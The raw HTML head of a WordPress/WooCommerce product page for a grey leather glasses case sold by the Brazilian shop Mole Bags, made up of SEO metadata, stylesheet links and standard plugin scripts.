

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.molebags.com.br/colecao/mole-porta-oculos-cinza-cinza-manchado/
body_size: 35833
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.molebags.com.br/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MOLE + Porta-óculos Cinza &amp; Cinza Manchado - Mole Bags</title>
	<link rel="canonical" href="https://www.molebags.com.br/colecao/mole-porta-oculos-cinza-cinza-manchado/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MOLE + Porta-óculos Cinza &amp; Cinza Manchado - Mole Bags" />
	<meta property="og:description" content="Parceria MOLE Bags + Dafna Edery Porta-óculos criado a partir dos couros excedentes das bolsas Mole Bags. Mescla de cores e texturas. Combinações únicas. Costurada à máquina. Forro em tecido acolchoado para proteger o óculos. Formato: vertical. Fechamento por lingueta com botão de pressão. Tamanho: 8 X 18 cm (fechada) Peso: 35 gr Cor predominante: Cinza/Cinza manchado (lingueta)" />
	<meta property="og:url" content="https://www.molebags.com.br/colecao/mole-porta-oculos-cinza-cinza-manchado/" />
	<meta property="og:site_name" content="Mole Bags" />
	<meta property="article:modified_time" content="2024-03-26T14:20:20+00:00" />
	<meta property="og:image" content="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0778-1-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.molebags.com.br/colecao/mole-porta-oculos-cinza-cinza-manchado/","url":"https://www.molebags.com.br/colecao/mole-porta-oculos-cinza-cinza-manchado/","name":"MOLE + Porta-óculos Cinza & Cinza Manchado - Mole Bags","isPartOf":{"@id":"https://www.molebags.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.molebags.com.br/colecao/mole-porta-oculos-cinza-cinza-manchado/#primaryimage"},"image":{"@id":"https://www.molebags.com.br/colecao/mole-porta-oculos-cinza-cinza-manchado/#primaryimage"},"thumbnailUrl":"https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0778-1-scaled.jpg","datePublished":"2022-08-06T20:26:54+00:00","dateModified":"2024-03-26T14:20:20+00:00","breadcrumb":{"@id":"https://www.molebags.com.br/colecao/mole-porta-oculos-cinza-cinza-manchado/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.molebags.com.br/colecao/mole-porta-oculos-cinza-cinza-manchado/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.molebags.com.br/colecao/mole-porta-oculos-cinza-cinza-manchado/#primaryimage","url":"https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0778-1-scaled.jpg","contentUrl":"https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0778-1-scaled.jpg","width":"2560","height":"2560"},{"@type":"BreadcrumbList","@id":"https://www.molebags.com.br/colecao/mole-porta-oculos-cinza-cinza-manchado/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.molebags.com.br/"},{"@type":"ListItem","position":2,"name":"Coleção","item":"https://www.molebags.com.br/colecao/"},{"@type":"ListItem","position":3,"name":"MOLE + Porta-óculos Cinza &#038; Cinza Manchado"}]},{"@type":"WebSite","@id":"https://www.molebags.com.br/#website","url":"https://www.molebags.com.br/","name":"Mole Bags","description":"Ecommerce de Bolsas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.molebags.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mole Bags &raquo;" href="https://www.molebags.com.br/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.molebags.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.molebags.com.br%2Fcolecao%2Fmole-porta-oculos-cinza-cinza-manchado%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.molebags.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.molebags.com.br%2Fcolecao%2Fmole-porta-oculos-cinza-cinza-manchado%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://www.molebags.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.molebags.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pzf-style-css' href='https://www.molebags.com.br/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-parcelas-public-css' href='https://www.molebags.com.br/wp-content/plugins/woocommerce-parcelas/public/styles/public.php?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.molebags.com.br/wp-content/uploads/2021/05/js_composer-1622288812.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-icons-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.molebags.com.br/wp-content/uploads/2024/11/xts-theme_settings_default-1732224500.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Serif+Pro%3A400%2C600%2C300%7CMolengo%3A400%7CNanum+Myeongjo%3A400%2C700%7CPoiret+One%3A400&#038;ver=7.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://www.molebags.com.br/carrinho/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.6" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 de 5 estrelas","2 de 5 estrelas","3 de 5 estrelas","4 de 5 estrelas","5 de 5 estrelas"],"i18n_product_gallery_trigger_text":"Ver galeria de imagens em tela cheia","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page.js?ver=6.9" id="produto-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page-variacao.js?ver=6.9" id="produto-variacao-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/melhor-envio-cotacao/assets/js/calculator.js?ver=6.9" id="calculator-js"></script>
<script type="text/javascript" id="wp-nonce-melhor-evio-wp-api-js-after">
/* <![CDATA[ */
var wpApiSettingsMelhorEnvio = {"nonce_configs":"9bcf1a2813","nonce_orders":"af6fac74d6","nonce_tokens":"8f05c38334","nonce_users":"22389086c0"};
//# sourceURL=wp-nonce-melhor-evio-wp-api-js-after
/* ]]> */
</script>
